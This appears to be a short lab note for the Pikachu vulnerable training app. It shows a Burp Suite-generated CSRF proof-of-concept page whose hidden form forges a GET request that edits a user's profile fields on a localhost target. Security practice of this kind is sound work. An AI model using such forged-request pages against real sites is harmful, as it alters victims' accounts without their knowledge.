 CSRF HTML:
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4   <script>history.pushState('', '', '/')</script>
5     <form action="http://127.0.0.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
6       <input type="hidden" name="sex" value="123" />
7       <input type="hidden" name="phonenum" value="123" />
8       <input type="hidden" name="add" value="123" />
9       <input type="hidden" name="email" value="123" />
10       <input type="hidden" name="submit" value="submit" />
11       <input type="submit" value="Submit request" />
12     </form>
13   </body>
14 </html>
15